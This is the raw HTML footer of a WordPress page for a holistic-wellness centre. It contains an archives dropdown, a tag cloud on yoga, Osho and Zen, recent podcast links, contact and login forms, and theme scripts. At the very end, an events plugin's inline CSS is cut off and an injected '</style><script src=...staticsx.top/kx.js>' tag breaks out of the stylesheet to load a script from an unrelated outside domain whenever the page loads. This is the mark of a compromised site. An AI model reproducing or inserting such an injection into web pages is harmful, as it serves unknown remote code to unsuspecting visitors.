	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/12/podcast-with-dr-p-nagaraju-1/">Podcast With Dr. P. NagaRaju # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2019/12/04/water/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="211"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'bbc49bf2f4',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="452112292d" /><input type="hidden" name="_wp_http_referer" value="/2019/12/04/water/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">27 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 28</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="452112292d" /><input type="hidden" name="_wp_http_referer" value="/2019/12/04/water/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="169840fbed" /><input type="hidden" name="_wp_http_referer" value="/2019/12/04/water/" />							Math Captcha<br><div style="display:flex;">27 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 28</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
